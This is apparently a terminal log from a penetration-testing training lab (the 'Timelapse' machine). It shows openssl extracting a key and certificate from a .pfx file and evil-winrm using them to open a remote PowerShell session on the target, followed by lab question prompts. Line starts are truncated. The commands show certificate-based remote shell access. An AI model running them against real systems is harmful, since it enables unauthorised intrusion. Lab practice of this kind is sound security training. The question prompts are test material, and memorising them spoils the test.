 ──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Timelapse]
─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key -nodes
nter Import Password:
──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Timelapse]
─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out legacyy_dev_auth.crt
nter Import Password:
──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Timelapse]
─$ evil-winrm -i 10.10.11.152 -S -c legacyy_dev_auth.crt -k legacyy_dev_auth.key
vil-WinRM shell v3.7
arning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
dule Reline
ata: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
arning: SSL enabled
nfo: Establishing connection to remote endpoint
Evil-WinRM* PS C:\Users\legacyy\Documents>
What is the default port for the Windows Remote Manager
Fortresses
Submit the flag located on the legacyy user's desktop.